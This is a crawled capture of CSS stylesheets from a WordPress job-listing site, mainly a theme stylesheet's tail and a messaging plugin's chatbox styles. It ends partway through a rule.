}.aon-messenger-submit-btn { border:none !important; padding:4px 10px; line-height:30px; background-color: #3379D6;}.sf-popcity-list { list-style:none; }.sf-popcity-wrap-two-box { display:inline-block; vertical-align:top; min-width:16.222%; margin-bottom:30px; }.sf-popcity-wrap-two .sf-popcity-title { font-weight:400; }.sf-popcity-wrap-two .sf-popcity-title a:hover { text-decoration:underline; }.sf-PopulerCities-curveTop { background-color:#7754f4; }.sf-PopulerCities-curveBot { background-color:#62b815; } @media only screen and (max-width:1200px) { .sf-popcity-wrap-two-box { min-width: 19.555%; }}@media only screen and (max-width:991px) { .sf-popcity-wrap-two-box { min-width: 24.444%; }}@media only screen and (max-width:645px) { .sf-popcity-wrap-two-box { min-width: 32.777%; }}@media only screen and (max-width:480px) { .sf-popcity-wrap-two-box { min-width: 49%; }}.no_job_listings_found { text-align:center; border:1px solid #ccc; color:#c8c3c3; font-weight:500; padding:30px; border-radius:5px; -webkit-order-radius:5px;}.booking-zipcode-input { padding:0px; }.sf-category-link { position:absolute; width:100%; height:100%; top:0px; left:0px; }code {color:#858787; background-color:#ffffff; border-color:#e5e8e8; border:1px solid #ccc; display:inline-block; }pre code { border:none;}.wp-block-button.alignleft { margin-top: 0; margin-right:30px; }.wp-block-button.alignright { margin-top: 0;margin-left: 30px;}figure.wp-caption, .wp-block-button, .wp-block-cover, .wp-block-image, .wp-block-video {margin-bottom:30px;}.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-size: 30px;line-height: 1.067em;letter-spacing: 0;font-size: 28px !important;color:#fff !important;margin-bottom: 0;}.wp-block-cover .wp-block-cover-text a { color:#fff; }.wp-block-button { margin:30px 0; }.wp-block-button__link { background-color:#77c04b; }.wp-block-button .wp-block-button__link { background-color:#77C04B; border-color:#62A643; color:#FFFFFF; position:relative; display:inline-block; vertical-align:middle; width:auto; font-size:14px; font-weight:400; text-decoration:none; outline:0; padding:9px 20px; border-width:1px; border-style:solid; cursor:pointer; border-radius:0px; -webkit-border-radius:0px; }.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus,.wp-block-button .wp-block-button__link:active { background-color:#6AB33E; border-color:#5A9E2F; color:#FFFFFF;} .wp-block-button.is-style-outline .wp-block-button__link { color: #77c04b; background-color:transparent; border: 1px solid #77c04b; }h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color:inherit; }.wp-block-search { display: flex; flex-wrap: wrap; margin-bottom:30px; }.wp-block-search .wp-block-search__input { flex-grow: 1; padding:10px 15px; border:1px solid #ccc; height:40px; }.wp-block-search .wp-block-search__button {background-color:#77C04B; color:#FFFFFF; height: 40px; padding: 10px 15px; border:none; }.wp-block-search label { display: block; margin-bottom:30px; }.wp-block-search .wp-block-search__button:hover,.wp-block-search .wp-block-search__button:focus,.wp-block-search .wp-block-search__button:active { background-color:#6AB33E; color:#FFFFFF; }.wp-block-archives, .wp-block-categories, .wp-block-latest-posts, .wp-block-rss { margin: 0; padding-left: 0; }.wp-block-archives li, .wp-block-categories li, .wp-block-latest-posts li, .wp-block-rss li {margin-bottom: 1em;list-style-type: none;}.wp-block-group.has-background, p.has-background {margin: 2rem 0;padding: 20px 30px;}.sf-link-pages a {color: #000;padding:0px 2px;background-color:transparent;margin: 0 2px;}pre { margin: 15px 0;}.post-text li a,.post-text p a { color:#3396d1;}.post-password-form input[type="password"] { padding:10px 15px; border:1px solid #ccc; height:40px; margin:10px 0px; }.post-password-form input[type="submit"] { background-color:#77C04B; color:#FFFFFF; position:static; height: 40px; padding: 10px 15px; border:none;}.post-password-form input[type="submit"]:hover,.post-password-form input[type="submit"]:focus,.post-password-form input[type="submit"]:active { background-color:#6AB33E; color:#FFFFFF;}#gallery-1 .gallery-item img { float:none; width:auto; }#gallery-2 .gallery-item img { float:none; width:auto; }.wp-block-image .aligncenter > figcaption a {color: #2CB51C;}.wp-block-audio figcaption, .wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption, .wp-block-image figcaption, .wp-block-video figcaption {font-size: .71111em;font-family: inherit;line-height: 1.6;margin: 0;padding: .5rem;text-align: center;}.wp-block-quote.is-large, .wp-block-quote.is-style-large {margin: 0 0 16px;padding:16px 20px 16px 80px;}.section-full ~ br { display:none; }#sf-bookingmember-image { display:table; margin:auto; border:1px solid #ccc; padding:5px;}#sf-bookingmember-image img { width:130px; height:130px; }.sf-total-recmded { color:#3396d1; font-weight:bold; font-size:15px; font-family:Arial, Helvetica, sans-serif; }p.submit input#wp-submit { background-color:#77C04B; color:#FFFFFF; border-radius:5px; display:table; margin:auto; -webkit-border-radius:5px;border: none;box-shadow: none; font-weight: normal; outline:none !important; padding: 10px 20px; text-decoration: none; }p.submit input#wp-submit:hover,p.submit input#wp-submit:active,p.submit input#wp-submit:focus { background-color:#6AB33E; color:#FFFFFF; }@media only screen and (max-width:767px) { .sf-submit-my-profile.is-sticky { position:fixed; bottom:70px; right:21px; z-index:99;}.sf-submit-my-profile.is-sticky .btn { font-size:0px;}.sf-submit-my-profile.is-sticky .btn i { font-size:16px;}.sf-submit-my-profile.is-sticky { -webkit-animation: text-pop-up-top 1s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate both; animation: text-pop-up-top 1s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate both; }@-webkit-keyframes text-pop-up-top {0% {-moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }100% {-moz-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); }}@keyframes text-pop-up-top {0% {-moz-transform: scale(1); -webkit-transform: scale(1); -o-transform: scale(1); -ms-transform: scale(1); transform: scale(1); }100% {-moz-transform: scale(1.1); -webkit-transform: scale(1.1); -o-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); }}}.section-content.profiles-content > .container .section-full { width:100vw; margin-left: -50vw;left: 50%;}.sf-chkallinv-outer { padding:20px 30px; border:1px solid #ddd; border-radius:10px; -webkit-border-radius:10px; margin-bottom:30px; }.sf-chkallinv-outer:after { content:""; display:table; clear:both; }.sf-chkallinv-left { float:left; }.sf-chkallinv-right { float:right; }.sf-serach-result-left .sf-radio-checkbox { display:table; margin:20px auto 0px; }@media only screen and (max-width:600px) { .sf-chkallinv-left,.sf-chkallinv-right { float:none; }.sf-chkallinv-left { margin-bottom:10px; }}#couponcodeouter { position:relative; }#couponcodeouter .verifycoupon { position: absolute; top: 5px;right: 5px; background-color: #77c04b;color: #fff; border-radius: 5px; -webkit-border-radius: 5px; font-size: 12px; display: inline-block;padding: 5px 12px 4px; text-transform: uppercase; }#couponcodeouter .verifycoupon:active,#couponcodeouter .verifycoupon:hover,#couponcodeouter .verifycoupon:focus { background-color: #6ab33e; }.sf-feaProgrid-wrap .sf-feaProgrid-pic { background-size:contain; background-position:center; }.sf-feaProgrid-wrap .sf-feaProgrid-pic { background-size: contain;background-position: center center; }

--- FILE ---
content_type: text/css
request_url: https://www.cmonjob.net/wp-content/plugins/aone-messaging/css/chatbox.css
body_size: 5233
content:
ul.aon-messenger-chat-icon-list:after,


.aon-messenger-chat-member:after,


ul.aon-messenger-tabs:after,


.aon-messenger-header-top:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}


.aon-messenger-list-area:after,


ul.aon-messenger-tabs:after,


.aon-messenger-header-top:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0;}


.aon-messenger-wraper *,


.aon-messenger-chat-window *,


.aon-messenger-single-chat-popup *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}


.aon-messenger-wraper *:before,


.aon-messenger-wraper *:after,


.aon-messenger-chat-window *:before,


.aon-messenger-chat-window *:after,


.aon-messenger-single-chat-popup *:before,


.aon-messenger-single-chat-popup *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}


.aon-messenger-wraper,


.aon-messenger-chat-window,


.aon-messenger-single-chat-popup{font-family:Poppins;}


.aon-messenger-wraper img,


.aon-messenger-chat-window img,


.aon-messenger-single-chat-popup img{max-width:100%;}


.all-senders-shortlist{height:400px;overflow:auto;}


@media only screen and (max-width:767px){.all-senders-shortlist{height:calc(100vh - 220px);}  } 


@media only screen and (max-width:420px){.all-senders-shortlist{height:calc(100vh - 280px);}  }


.aon-messenger-chat-member{padding:5px 5px;border:1px solid #ddd;position:relative;margin-bottom:-1px;cursor:pointer;}


.aon-messenger-chat-member:hover{opacity:0.8;}


.aon-messenger-chat-thum{width:45px;height:45px;float:left;margin-right:10px;overflow:hidden;-webkit-border-radius:100%;border-radius:100%;background-color:#fff;}


.aon-messenger-chat-name{font-size:12px;line-height:12px;color:#555;padding:5px 0;}


.aon-messenger-chat-availability{font-size:11px;line-height:11px;color:#bbb;padding:2px 0;}


.aon-messenger-availability-sign:before,


.aon-user-unavailability-sign:before{content:"";width:8px;height:8px;margin-right:10px;display:inline-block;-webkit-border-radius:100%;border-radius:100%;}


.aon-messenger-availability-sign:before{background-color:#7CE295;}


.aon-user-unavailability-sign:before{background-color:#FF9598;}


.aon-messenger-chat-notification{position:absolute;right:0px;top:50%;margin-top:-8px;height:16px;padding:0 5px;text-align:center;margin-right:10px;background-color:#46A3DA;color:#fff;font-size:10px;display:block;-webkit-border-radius:100%;border-radius:100%;}


.aon-messenger-chat-des{overflow:hidden;padding:5px;}


.aon-messenger-search-bar{border:1px solid #ddd;margin-bottom:-1px;position:relative;}


.aon-messenger-search-bar .aon-messenger-search-input{padding:5px 40px 5px 10px;border:none;width:100%;height:36px;}


.aon-messenger-search-bar .aon-messenger-search-btn{padding:5px 10px;background:none;border:none;position:absolute;right:0;top:0;font-size:16px;color:#ccc;}


.aon-messenger-wraper{position:fixed;right:20px;bottom:0;width:280px;z-index:9999;background-color:#fff;border:2px solid #555555;-webkit-box-shadow:0 0 5px 5px rgba(0, 0, 0, 0.1);box-shadow:0 0 5px 5px rgba(0, 0, 0, 0.1);}


@media only screen and (max-width:767px){ .aon-messenger-wraper { right:10px; } }


.aon-messenger-body{position:fixed;right:0;bottom:0;}


.aon-messenger-header-top{position:relative;background-color:#555555;padding:10px;}


.aon-messenger-header-author{margin-right:10px;width:40px;height:40px;border:1px solid #fff;-webkit-border-radius:100%;border-radius:100%;overflow:hidden;float:left;}


.aon-messenger-header-des{font-size:12px;color:#fff;padding:11px 0px;margin-right:50px;overflow:hidden;}


.aon-messenger-max-min-btn,


.aon-messenger-header-close{background-color:#555555;position:absolute;top:-23px;width:24px;height:22px;line-height:24px;text-align:center;}


@media only screen and (max-width:767px){.aon-messenger-max-min-btn, .aon-messenger-header-close{top:7px; right:5px;} }


.aon-messenger-max-min-btn{right:-2px;}


.aon-messenger-max-min-btn:hover{background-color:#333333;}


.aon-messenger-header-close{right:22px;}


@media only screen and (max-width:767px){.aon-messenger-max-min-btn{right:5px;} .aon-messenger-header-close{right:27px;} }


.aon-messenger-header-close:hover{background-color:#FF2B30;}


.aon-messenger-header-close,


.aon-messenger-header-minimize,


.aon-messenger-header-maximize{color:#FFF;font-size:12px;cursor:pointer;}


.aon-messenger-header-shrink .aon-messenger-header-author{display:none;}


.aon-messenger-header-shrink{cursor:pointer;}


.aon-messenger-header-shrink .aon-messenger-header-des{font-weight:bold;padding:0;}


.aon-messenger-header-shrink .aon-messenger-header-chat-alert{top:11px;}


.aon-messenger-header-chat-alert{position:absolute;right:30px;top:25px;color:#fff;}


@media only screen and (max-width:767px){ .aon-messenger-header-chat-alert{right:80px;} }


.aon-messenger-header-chat-popup{color:#fff;}


.aon-messenger-header-chat-alert-no{font-family:Arial;position:absolute;right:-15px;top:-5px;background-color:#f34343;color:#FFF;font-size:9px;font-weight:bold;width:auto;line-height:15px;height:16px;text-align:center;border-radius:100%;-webkit-border-radius:100%;z-index:1;padding:0 5px;overflow:hidden;cursor:pointer;}


ul.aon-messenger-tabs{margin:0px -2px -1px 1px;padding:0px;list-style:none;}


ul.aon-messenger-tabs li{color:#999;display:block;padding:10px 15px 10px 15px;cursor:pointer;border:1px solid #ddd;width:50%;float:left;margin-left:-1px;text-transform:uppercase;font-size:12px;text-align:center;}


ul.aon-messenger-tabs li.aon-messenger-current{color:#555;}


.aon-messenger-tab-content{display:none;}


.aon-messenger-tab-content.aon-messenger-current{display:inherit;}


.aon-user-chat-member{padding:5px 5px;border:1px solid #ddd;position:relative;margin-bottom:-1px;}


.aon-messenger-user-thum{width:45px;height:45px;float:left;margin-right:10px;overflow:hidden;-webkit-border-radius:100%;border-radius:100%;background-color:#fff;}


.aon-messenger-user-name{font-size:14px;line-height:14px; font-weight:600; color:#555;padding:5px 0; display:inline-block; }


.aon-messenger-user-availability{font-size:11px;line-height:11px;color:#bbb;padding:2px 0;}


.aon-messenger-user-availability-sign{width:8px;height:8px;margin-right:10px;background-color:#7CE295;display:inline-block;-webkit-border-radius:100%;border-radius:100%;}


.aon-messenger-chat-notification{position:absolute;right:0px;top:50%;margin-top:-8px;height:18px;line-height:20px;padding:0 6px;text-align:center;margin-right:10px;background-color:#1dc9b7;color:#fff;font-size:10px;display:block;-webkit-border-radius:100%;border-radius:100%;}


.aon-messenger-user-des{overflow:hidden;padding:5px;}


.aon-messenger-search-bar{border:1px solid #ddd;margin-bottom:-1px;position:relative;}


.aon-messenger-search-input{background-color:#F8F8F8;padding:5px 40px 5px 10px;border:none;width:100%;height:36px;}


.aon-messenger-search-btn{padding:7px 10px;background:none;border:none;position:absolute;right:0;top:0;font-size:16px;color:#ccc;}


.aon-messenger-chat-window{position:fixed;right:350px;bottom:0;width:280px;background-color:#fff;border:2px solid #555555;-webkit-box-shadow:0 0 5px 5px rgba(0, 0, 0, 0.1);box-shadow:0 0 5px 5px rgba(0, 0, 0, 0.1);}


.aon-messenger-single-chat-list-wraper{background-color:#fff;height:calc(70vh - 160px);overflow:auto;}


@media only screen and (max-width:420px){.aon-messenger-single-chat-list-wraper{height:calc(70vh - 200px);} }


.aon-messenger-single-chat-list{background-color:#F8F8F8;height:360px;overflow:auto;}


.aon-messenger-chat-row{color:#444444;font-weight:400;padding:0px 10px; margin-bottom:15px; }


.aon-messenger-chat-row:first-child{padding-top:10px;}


.aon-messenger-chat-row:last-child{padding-bottom:10px;}


.aon-messenger-msg-thum{width:45px;height:45px;border:1px solid #fff;position:absolute;left:-65px;top:0;-webkit-border-radius:100%;border-radius:100%;}


.aon-messenger-msg-thum img{-webkit-border-radius:100%;border-radius:100%;}


.aon-messenger-featured-approve{position:absolute;white-space:nowrap;top:-5px;left:-5px;background-color:#f34343;color:#FFF;font-size:8px;width:20px;line-height:16px;height:20px;text-align:center;border:2px solid #fff;border-radius:100%;-webkit-border-radius:100%;z-index:1;padding:1px 5px 0;overflow:hidden;cursor:pointer;-webkit-transition:all 0.8s ease-out;-moz-transition:all 0.8s ease-out;-o-transition:all 0.8s ease-out;-ms-transition:all 0.8s ease-out;transition:all 0.8s ease-out;}


.aon-messenger-featured-approve:hover .fa{display:none;}


.aon-messenger-featured-approve span{font-size:10px;font-weight:500;padding-left:5px;}


.aon-messenger-featured-approve:hover{top:-10px;left:-10px;width:65px;height:65px;line-height:12px;padding-top:20px;padding-bottom:20px;white-space:normal;text-align:center;}


.aon-messenger-featured-approve:hover span{padding-left:0;}


.aon-messenger-msg-heading{font-size:12px;font-weight:600;margin-bottom:15px;color:#888;}


.aon-messenger-msg-message{font-size:14px;}


.aon-messenger-user-reply-area .aon-messenger-msg-message{background-color:#eef1ff; margin-left:10px; margin-right:20px; padding:15px 20px;position:relative;-webkit-border-radius:5px;border-radius:5px;}


.aon-messenger-user-reply-area .aon-messenger-msg-message:before{content:"";position:absolute;left:-8px;top:10px;width:0;height:0;border-bottom:8px solid transparent;border-right:8px solid #f3f3f3;border-top:8px solid transparent;}


.aon-messenger-user-reply-area .aon-messenger-hours-ago{ padding:3px 0; font-size:12px;text-align:right; }


.aon-messenger-your-reply-area .aon-messenger-msg-message{background-color:#e8f9f8; color:#6c7293;padding:15px 20px; margin-left:20px; position:relative; margin-right:10px;-webkit-border-radius:5px;border-radius:5px;}


.aon-messenger-your-reply-area .aon-messenger-msg-message:before{content:""; position:absolute; right:-8px; top:10px; width:0; height:0; border-bottom:8px solid transparent; border-left:8px solid #e8f9f8; border-top:8px solid transparent;}


.aon-messenger-your-reply-area .aon-messenger-hours-ago{ padding:3px 0; font-size:12px; margin-left:5px; color:##74788d; display:inline-block; }


.aon-user-button{border:none;padding:10px 15px;font-size:11px;height:40px;line-height:1.5px;background-color:#777;color:#fff;cursor:pointer;text-decoration:none;}


.aon-messenger-submit-btn{background-color:#46a3da;color:#fff;margin:10px 0;padding:5px 10px;display:inline-block;border-bottom:2px solid rgba(0,0,0,0.2);font-size:12px;height:30px;line-height:1.6;}


.aon-messenger-submit-btn:hover,


.aon-messenger-submit-btn:active,


.aon-messenger-submit-btn:focus{background-color:#318ec5;border-bottom:2px solid rgba(0,0,0,0.3);color:#fff;}


.aon-user-button.cancel-btn{background-color:#d3696c;}


.aon-user-button.cancel-btn:hover{background-color:#bb5053;}


.aon-messenger-sigle-reply{font-size:13px;font-weight:600;color:#aba6a6;border-top:1px solid #ddd;background-color:#fff; margin:0px 10px; }


.aon-messenger-reply-textarea{position:relative;}


.aon-messenger-msg-form{display:table; width:100%; }


.aon-messenger-reply-send-area .uploadifive-button {width:30px;font-size:20px; display:inline-block; background:none; }








.aon-messenger-reply-textarea{padding:0;}


.aon-messenger-reply-textarea .aon-messenger-textarea{width:100%;height:75px;border:none; resize:none; padding:15px 30px; word-wrap:break-word; outline: none;}


.aon-messenger-icon-btn .btn{margin-top:0 !important;padding:0;background:none;border:none;position:relative;z-index:1;}


.aon-messenger-icon-btn .btn i{position:relative;z-index:-1;}





.aon-messenger-reply-send-area .aon-messenger-send-btn { background:#6167e6; color:#fff; border:none; padding:7px 15px; font-size:13px; text-transform:uppercase; -webkit-border-radius:5px; border-radius:5px; }


.aon-messenger-reply-send-area .aon-messenger-send-btn .fa { color:#fff; }








.popup-head-right{position:absolute;right:0;top:-20px;width:20px;height:20px;line-height:20px;background-color:#555555;text-align:center;cursor:pointer;}


.popup-head-right a{color:#ffffff;}


.popup-box{display:none;position:fixed;bottom:0px;right:220 px;width:300px;z-index:999;}


.aon-messenger-chat-date{padding:30px 30px 15px; font-size:14px;font-weight:600; color:#728390; text-align:center; }


.aon-user-history-btn{text-align:center;display:block;width:100px;margin:-10px auto 0;color:#fff;font-size:12px;height:12px;cursor:pointer;}


ul.aon-user-history-list{list-style:none;margin:10px 0 0;padding:10px;text-align:center;background-color:#C7E9FD;color:#010b11;}


ul.aon-user-history-list li{line-height:24px;font-size:12px;cursor:pointer;}


ul.aon-user-history-list li:hover{opacity:0.8;}


#aon-messenger-wraper .emoji_container{left:0 !important;top:auto !important;bottom:60px;z-index:9999;height:309px;width:100% !important;}


#aon-messenger-wraper .emoji_content{height:309px;overflow:auto !important;}


#aon-messenger-wraper .emoji_container:before,


#aon-messenger-wraper .emoji_container:after{content:"";position:absolute;bottom:-15px;left:8px;width:0;height:0;border-left:12px solid transparent;border-right:12px solid transparent;border-top:15px solid #FFF;}


#aon-messenger-wraper .emoji_container:before{border-left:10px solid transparent;border-right:10px solid transparent;border-top:14px solid #fff;bottom:-14px;left:10px;z-index:2;}


#aon-messenger-wraper .emoji_container:after{border-top:15px solid #CCC;z-index:1;}


#aon-messenger-wraper .emoji_content{padding:0;}


#aon-messenger-wraper .emoji_content ul li{width:45px;height:45px;}


#aon-messenger-wraper .emoji_content ul li a{line-height:45px;}


.aon-show-chat .aon-show-chat{background-color:#ff2d32;border-radius:50px;color:#fff;display:inline-block;font-size:10px;font-weight:700;height:18px;line-height:18px;vertical-align:middle;min-width:18px;padding:0 2px;text-align:center;}


.aon-messenger-loading-area,


.aon-messenger-loading-box{top:0;z-index:9999;left:0;width:100%;height:100%;}


.aon-messenger-loading-area{position:fixed;overflow:hidden;}


.aon-messenger-loading-box{background-color:#FFF;position:absolute;opacity:1;}


.aon-messenger-loading-pic{width:100%;position:absolute;top:50%;z-index:99999;text-align:center;-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);}


.aon-messenger-overlay{height:100%;width:100%;background:#000000;opacity:0.6;filter:alpha(opacity=60);position:fixed;top:0;left:0;z-index:1000;display:none;}


#aon-messenger-wraper{display:none;}


.aon-messenger-wraper-inner{position:relative;}


.aon-messenger-close-btn{position:absolute;right:0;top:-30px;font-size:13px;cursor:pointer;color:#fff;}


.port_Box{width:100%;max-width:480px;position:fixed;left:50%;margin-left:-240px;top:25px;height:calc(100vh -100px);display:block;background:#ffffff;z-index:1001;padding:10px;text-align:left;-moz-box-shadow:0 0 10px rgba(0,0,0,.4);-webkit-box-shadow:0 0 10px rgba(0,0,0,.4);-box-shadow:0 0 10px rgba(0,0,0,.4);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}


@media only screen and (max-width:1200px){.port_Box{left:0;margin-left:30px;}}


@media only screen and (max-width:991px){.port_Box{max-width:420px;}}


@media only screen and (max-width:767px){.port_Box{margin-left:5%;max-width:90%;}}


@media only screen and (max-width:480px){.port_Box{margin-left:2%;max-width:96%;}}


.slimScrollDiv .scrollBar{padding-right:0 !important;}


.close-portBox{font-size:20px;line-height:.5;position:absolute;top:-18px !important;right:0px !important;color:#fff;font-family:Arial;cursor:pointer;overflow:visible;opacity:0.8;text-decoration:none;}


.close-portBox:after{content:"CLOSE";font-size:12px;position:absolute;right:15px;top:2px;}


.close-portBox:hover{opacity:1;}


img{max-width:100%;}


.aon-chat-block {position:absolute;right:10px;top:17px;}


.aon-chat-block .user-block, .aon-chat-block .user-unblock {display:inline-block;padding:3px 10px;background-color:#ddd;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;


border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px;}


.aon-chat-block [class*="user-"] i { font-size:15px; font-weight:normal; vertical-align:middle;}


.aon-chat-block .user-block { background-color:#1dc9b7;}


.aon-chat-block .user-unblock { background-color:#F34343;}



.aon-full-messanger { display:table; width:100%; height:75vh; position:fixed; left:0px; top:0px; z-index:9999; background:#fff; }


.aon-full-messanger-left,


.aon-full-messanger-right { display:table-cell; position:relative; padding:30px;  }


.aon-full-messanger-left { width:450px; }


.aon-full-messanger-left .aon-messenger-wraper{ position:absolute; padding:30px; width:100%; border:none; border-radius:5px; -webkit-border-radius:5px; top:30px; left:30px; margin-bottom:60px; }


.aon-full-messanger-left .aon-messenger-chat-member {  border:none; padding:10px 0px; } 


.aon-full-messanger-left .all-senders-shortlist { height:calc(100vh - 215px);}





.aon-full-messanger-right .aon-messenger-single-chat-popup { max-width:100%; width:calc(100% - 30px); height:100vh; position:absolute; left:auto; right:0px; top:0; margin:0px;  display:block; background:#ffffff;z-index:1001; padding:30px; text-align:left; -moz-box-shadow:none; -webkit-box-shadow:none; -box-shadow:none; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;}





.aon-full-messanger-right .aon-messenger-single-chat-popup .fa-comments-o { display:inline-block; line-height:100vh; margin:0px auto 20px; width:80px; height:80px; line-height:80px; text-align:center; font-size:30px; color:#6167e6; border:2px solid #6167e6; -moz-border-radius:100px;-webkit-border-radius:100px;border-radius:100px; }


.aon-full-messanger-right .aon-messenger-single-chat-list-wraper { height: calc(70vh - 225px); }


.aon-full-messanger-right .aone-nochat-wrapper { position:absolute; top:40%; left:0px; width:100%; text-align:center; }





.aon-full-messanger-left .aon-messenger-search-bar { border:none; margin:20px 0px 10px; }


.aon-full-messanger-left .aon-messenger-search-input { background:#f2f3f7;  -moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px; }





.aon-full-messanger-left ul.aon-messenger-tabs { margin:20px -10px 10px; }


.aon-full-messanger-left ul.aon-messenger-tabs li { width:calc(50% - 20px); margin:0px 10px; border:none; background:#f2f3f7; font-weight:600;  -moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;  }


.aon-full-messanger-left ul.aon-messenger-tabs li.aon-messenger-current { background:#e5f3fe; }


.aon-full-messanger-left .aon-messenger-search-bar .aon-messenger-search-btn { color:#6167e6; }


.aon-full-messanger-left .aon-messenger-chat-name { font-size: 14px; line-height: 14px; color:#48465b; font-weight: 600;}


.aon-full-messanger-left .aon-messenger-chat-availability { font-size: 12px; line-height: 12px; color:#9ea1b0; padding: 2px 0; font-weight: 500;}





.aon-full-messanger-left .aon-messenger-header-top {background:none; border-bottom: 1px solid #ebecf0; margin:-30px -30px 0px; padding:15px 30px; color:#000; }


.aon-full-messanger-left .aon-messenger-header-des { font-size: 14px; color:#345874; padding: 11px 0px; margin-right: 50px; overflow: hidden; }





.aon-full-messanger-left .aon-messenger-header-chat-alert { right: 45px; top: 30px; color: #345874; }


.aon-full-messanger-left .aon-messenger-header-chat-alert-no{right:-17px;top:-5px;background-color:#ea4d90; line-height:18px;height:18px; padding:0px 6px; }





.aon-full-messanger-right .aon-messanger-nochat-text { font-size: 16px; color:#9ea1b0; font-weight: 500; max-width: 300px; margin: auto;}





.aon-full-messanger-right .aon-messenger-wraper-inner { -moz-border-radius:5px; -webkit-border-radius:5px; border-radius:5px; -webkit-box-shadow: 0 0 5px 5px rgba(0, 0, 0, 0.1);


box-shadow: 0 0 5px 5px rgba(0, 0, 0, 0.1); }





.aon-messenger-info-wrap { margin:0px 20px; padding:10px 0px; }


.aon-messenger-info-wrap:after { content:""; display:table; clear:both;}


.aon-messenger-info-wrap span { vertical-align:middle; }


.aon-messenger-user-pic { display:inline-block; width:30px; height:30px; margin-right:10px; overflow:hidden;  -webkit-border-radius:30px; border-radius:30px; }








.aon-full-messanger-right .aon-messenger-your-reply-area { margin-right:40%; }


.aon-full-messanger-right .aon-messenger-user-reply-area { margin-left:40%; }


.aon-messenger-user-reply-area .aon-messenger-info-wrap span { float:right; }


.aon-messenger-user-reply-area .aon-messenger-info-wrap .aon-messenger-user-pic { margin-right:0px; margin-left:10px; }


.aon-messenger-user-reply-area .aon-messenger-info-wrap .aon-messenger-user-name { margin-left:5px; }





.aon-full-messanger-right .aon-messenger-header-top { position: relative; background:none; padding:15px 30px; border-bottom:1px solid #ebecf0; }


.aon-full-messanger-right .aon-messenger-header-des { color:#345874; font-weight:600; font-size:14px; }


.aon-full-messanger-right .aon-user-history-btn { color:#728390; font-size: 12px; height: 12px; font-weight:500; }








.aon-full-messanger-right .aon-chat-block { right: 30px; top: 22px; }








.aon-messenger-icon-btn-wrapper { display:table; width:100%; }


.aon-messenger-icons-area,


.aon-messenger-reply-send-area { display:table-cell; vertical-align:middle; padding:5px 30px 15px;  }


.aon-messenger-reply-send-area { text-align:right; }





.aon-messenger-icons-area .aon-messenger-icon-btn,


.aon-messenger-icons-area .uploadifive-button { display:inline-block; margin-right:10px; vertical-align:middle; background:none;  border:none; color:#999; }


.aon-messenger-icons-area .uploadifive-button { width:24px !important; cursor:pointer !important;  }


.aon-messenger-icons-area .uploadifive-button input[type="file"] { cursor:pointer !important;   }





.aon-messenger-icons-area .aon-messenger-icon-btn i, 


.aon-messenger-icons-area .uploadifive-button i { width:auto; height:24px; font-size:20px !important; color:#999; }





.aon-messenger-icons-area .uploadifive-button:hover { background:none; }





.aon-full-messanger-left .aon-messenger-header-top {background:none; border-bottom: 1px solid #ebecf0; margin:-30px -30px 0px; padding:15px 30px; color:#000; }


.aon-full-messanger-left .aon-messenger-header-des { font-size: 14px; color:#345874; padding: 11px 0px; margin-right: 50px; overflow: hidden; }





.aon-temp-popupox .aon-messenger-header-top { background-color:#fff; padding:10px; border-bottom:1px solid #ccc; }


.aon-temp-popupox .aon-messenger-header-des {  color:#345874;  padding: 11px 0px; font-weight:600; }





.aon-temp-popupox .aon-messenger-single-chat-list-wraper { height: calc(70vh - 240px); }





.aon-backto-account-wrappper { margin-top:20px; }


.aon-backto-account { padding:7px 15px; outline:none;  -webkit-border-radius:5px; border-radius:5px; background:#1dc9b7; }


.aon-messenger-header-restriction .aon-backto-account { padding:3px 10px; outline:none; margin-left:10px;  }


.aon-messenger-header-restriction .aon-backto-contacts { background:#6167e6; padding:5px 10px; outline:none; margin-left:10px;  -webkit-border-radius:3px; border-radius:3px; display:none; }





.aon-backto-contacts .fa,


.aon-backto-account .fa { -webkit-animation: slide-top 1s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate-reverse ;  animation: slide-top 1s cubic-bezier(0.250, 0.460, 0.450, 0.940) infinite alternate-reverse ; }


@-webkit-keyframes slide-top {


  0% {  -webkit-transform: translateX(0);  transform: translateX(0);  }


  100% {  -webkit-transform: translateX(-5px); transform: translateX(-5px); }


}


@keyframes slide-top {


  0% {  -webkit-transform: translateX(0);  transform: translateX(0); }


  100% { -webkit-transform: translateX(-5px); transform: translateX(-5px); }


}





.aon-messenger-reply-textarea #filesqueue { position:absolute; bottom:100%; overflow:auto; margin-bottom:-5px; left:0px; width:100%; }


.aon-messenger-reply-textarea .aon-messenger-textarea { padding: 15px 0px; }


.aon-messenger-icons-area, .aon-messenger-reply-send-area {padding: 5px 0px 5px;}





.file-attachment-link { display:block; padding-top:10px; }


.file-attachment-link .download-req { display: inline-block; padding:10px 15px; background-color:#fff; color:#767686; border:1px solid #e7e7e9; font-size: 12px; font-weight: 600; border-radius: 3px; }


.file-attachment-link .download-req:hover,


.file-attachment-link .download-req:active,


